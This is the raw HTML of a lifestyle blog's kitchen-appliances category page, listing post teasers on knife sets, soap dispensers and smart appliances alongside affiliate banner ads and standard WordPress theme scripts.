			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/kitchen-knife-set/">Ditch the dull blades And Get These Strong And Sharp Kitchen Knife Sets</a></h2></div>			
						
				<div class="excerpt">
					<p>Ditch the wonky cuts and mushy veggies! Get restaurant worthy slices with the perfect knives in your arsenal. Knives might&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/kitchen-soap-dispenser/" class="image-link media-ratio ratio-16-9" title="Upgrade The Hygiene Of Your Kitchen With A Kitchen Soap Dispenser"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-soap-dispenser-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-soap-dispenser-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-soap-dispenser-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-soap-dispenser-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-soap-dispenser-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-soap-dispenser.webp 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="kitchen soap dispenser"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/kitchen-soap-dispenser/">Upgrade The Hygiene Of Your Kitchen With A Kitchen Soap Dispenser</a></h2></div>			
						
				<div class="excerpt">
					<p>Washing dishes is a day-by-day chore for most families. While an important task, it could also be tedious and messy.&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/kitchen-utensil-holders/" class="image-link media-ratio ratio-16-9" title="Discover Stylish And Functional Kitchen Utensil Holders For A Tidy Kitchen"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/02/Kitchen-Utensil-Holders-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/02/Kitchen-Utensil-Holders-450x300.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/Kitchen-Utensil-Holders-768x512.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/Kitchen-Utensil-Holders.webp 960w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Kitchen Utensil Holders"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/kitchen-utensil-holders/">Discover Stylish And Functional Kitchen Utensil Holders For A Tidy Kitchen</a></h2></div>			
						
				<div class="excerpt">
					<p>Are you looking for decorative items to store utensils? The kitchen utensil holders are essential kitchen appliances if you are&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/potential-of-your-kitchen/" class="image-link media-ratio ratio-16-9" title="Unlock the Potential of Your Kitchen: How to Choose the Right Appliances for Your New Home"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-9-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-9-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-9-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-9-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-9-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-9.webp 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Potential of Your Kitchen"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/potential-of-your-kitchen/">Unlock the Potential of Your Kitchen: How to Choose the Right Appliances for Your New Home</a></h2></div>			
						
				<div class="excerpt">
					<p>The kitchen is the heart of any home. It&#8217;s where families come together to share meals, stories, and laughter. But&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/kitchen-appliances/" class="image-link media-ratio ratio-16-9" title="Making Life Easier at Home: The Benefits of Investing in Quality Kitchen Appliances"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-8-450x250.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-8-450x250.jpg 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-8-300x167.jpg 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-8-768x427.jpg 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-8-150x83.jpg 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-8.jpg 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Kitchen Appliances"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/kitchen-appliances/">Making Life Easier at Home: The Benefits of Investing in Quality Kitchen Appliances</a></h2></div>			
						
				<div class="excerpt">
					<p>The kitchen is often referred to as the heart of the home; it&#8217;s the place where family and friends gather&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/smart-kitchen-appliances/" class="image-link media-ratio ratio-16-9" title="Smart Kitchen Appliances: Unlocking a New Level of Efficiency and Convenience"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/Smart-Kitchen-Appliances-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/Smart-Kitchen-Appliances-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/Smart-Kitchen-Appliances-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/Smart-Kitchen-Appliances-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/Smart-Kitchen-Appliances-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/Smart-Kitchen-Appliances.webp 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Smart Kitchen Appliances"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/smart-kitchen-appliances/">Smart Kitchen Appliances: Unlocking a New Level of Efficiency and Convenience</a></h2></div>			
						
				<div class="excerpt">
					<p>Take the hassle out of kitchen tasks with smart kitchen appliances. From ovens that can preheat to the ideal temperature&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	
	

	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner ts-sticky-native">
		
			<div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: LOOKFANTASTIC UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4622242&v=2082&q=591217&r=1333591">
    <img src="https://www.awin1.com/cshow.php?s=4622242&v=2082&q=591217&r=1333591" border="0">
</a>

<!-- END ADVERTISER: LOOKFANTASTIC UK from awin.com --></div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3096273&v=1134&q=433204&r=1333591">
    <img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1333591" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com --></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3504497&v=11018&q=476750&r=1333591">
    <img src="https://www.awin1.com/cshow.php?s=3504497&v=11018&q=476750&r=1333591" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Tredz Limited from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4111154&v=6821&q=537656&r=1333591">
    <img src="https://www.awin1.com/cshow.php?s=4111154&v=6821&q=537656&r=1333591" border="0">
</a>

<!-- END ADVERTISER: Tredz Limited from awin.com --></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=gvdry7&sharedid=https%3A%2F%2Fwww.xprrtupdates.com%2F&u=https%3A%2F%2Fwww.temu.com%2F">
    <img src="https://www.xprrtupdates.com/wp-content/uploads/2025/03/4-1.png" border="0">
</a>
</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://goto.target.com/c/4008592/768281/2092" id="768281"><img src="//a.impactradius-go.com/display-ad/2092-768281" border="0" alt="" width="300" height="250"/></a></div></div>
		<div id="smartmag-block-codes-5" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <!-- START ADVERTISER: LOOKFANTASTIC UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2676097&v=2082&q=76874&r=1333591" target="_blank">
    <img loading="lazy" src="https://www.awin1.com/cshow.php?s=2676097&v=2082&q=76874&r=1333591" border="0">
</a>

<!-- END ADVERTISER: LOOKFANTASTIC UK from awin.com --></div>		</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <!-- START ADVERTISER: Travis Perkins from awin.com -->
<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1333591" target="_blank">
    <img loading="lazy" src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1333591" border="0">
</a>
<!-- END ADVERTISER: Travis Perkins from awin.com --></div>		</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <!-- START ADVERTISER: Etsy ROW from awin.com -->
<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2974161&v=10690&q=396324&r=1333591" target="_blank">
    <img loading="lazy" src="https://www.awin1.com/cshow.php?s=2974161&v=10690&q=396324&r=1333591" border="0">
</a>
<!-- END ADVERTISER: Etsy ROW from awin.com --></div>		</div>

		</div>
		<div id="smartmag-block-codes-10" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <a rel="sponsored"
           href="https://surfshark.sjv.io/c/3506978/2803704/9043" target="_top" id="2803704">
<img loading="lazy" loading="lazy" src="//a.impactradius-go.com/display-ad/9043-2803704" border="0" alt="" width="1200" height="628"/></a><img loading="lazy" loading="lazy" height="0" width="0" src="https://imp.pxf.io/i/3506978/2803704/9043" style="position:absolute;visibility:hidden;" border="0" /></div>		</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/deadpool-wolverine-collab/" class="image-link media-ratio ratio-16-9" title="The X-Men Cinematic Universe Is About To Get Wild With Deadpool &#038; Wolverine Collab"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0.webp 768w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Deadpool &amp; wolverine"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/deadpool-wolverine-collab/">The X-Men Cinematic Universe Is About To Get Wild With Deadpool &#038; Wolverine Collab</a></h2></div>			
						
				<div class="excerpt">
					<p>After so much waiting and hoping, it&#8217;s finally happening- Marvel&#8217;s Deadpool: Merc With A Mouth&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/pokemon-card-games/" class="image-link media-ratio ar-bunyad-thumb" title="Conquеring Your Collеction With These Pokemon Card Games"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-300x167.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games.png 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Pokemon card games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/pokemon-card-games/">Conquеring Your Collеction With These Pokemon Card Games</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/outdoor-toys-for-kids/" class="image-link media-ratio ar-bunyad-thumb" title="Discover Why Outdoor Toys For Kids Are Great For Their Cognitive Growth"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--300x167.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids-.png 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="outdoor toys for kids"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/outdoor-toys-for-kids/">Discover Why Outdoor Toys For Kids Are Great For Their Cognitive Growth</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/top-savannah-ghost-tours/" class="image-link media-ratio ar-bunyad-thumb" title="Ghostly Tales Await: Choose From Top Savannah Ghost Tours"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57.webp 768w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Top savannah ghost tours"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/top-savannah-ghost-tours/">Ghostly Tales Await: Choose From Top Savannah Ghost Tours</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/stock-market-investing/" class="image-link media-ratio ar-bunyad-thumb" title="Unleash the Power of Stock Market Investing: Strategies for Maximum Profits"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Stock Market Investing"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/stock-market-investing/">Unleash the Power of Stock Market Investing: Strategies for Maximum Profits</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/ups-and-downs-of-the-stock-market/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring the Ups and Downs of the Stock Market: A Guide to Investing"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Stock Market"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/ups-and-downs-of-the-stock-market/">Exploring the Ups and Downs of the Stock Market: A Guide to Investing</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/investing-in-mutual-funds/" class="image-link media-ratio ar-bunyad-thumb" title="The Complete Guide to Investing in Mutual Funds"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Investing in Mutual Funds"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/investing-in-mutual-funds/">The Complete Guide to Investing in Mutual Funds</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Blog Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/finest-luxury-watches/" class="image-link media-ratio ar-bunyad-thumb" title="The Finest Luxury Watches That Money Can Buy"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Finest Luxury Watches"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/finest-luxury-watches/">The Finest Luxury Watches That Money Can Buy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/smart-watches/" class="image-link media-ratio ar-bunyad-thumb" title="The Ultimate Guide to Smart Watches: Everything You Need to Know"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Smart Watches"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/smart-watches/">The Ultimate Guide to Smart Watches: Everything You Need to Know</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-container"><ul id="menu-quick" class="menu"><li id="menu-item-7427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7427"><a href="https://www.xprrtupdates.com/about-us/">About Us</a></li>
<li id="menu-item-7428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7428"><a href="https://www.xprrtupdates.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7429"><a href="https://www.xprrtupdates.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7430"><a href="https://www.xprrtupdates.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Our Policy</h5></div><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7398"><a href="https://www.xprrtupdates.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7401"><a href="https://www.xprrtupdates.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7399"><a href="https://www.xprrtupdates.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7400"><a href="https://www.xprrtupdates.com/terms-and-conditions/">Terms and conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					Copyright © 2025 - Xprrtupdates. All Right Reserved.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.xprrtupdates.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/category\/home\/","name":"Home"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/category\/home\/kitchen-appliances\/","name":"Category: &quot;Kitchen Appliances&quot;"}}]}</script>
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.13' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
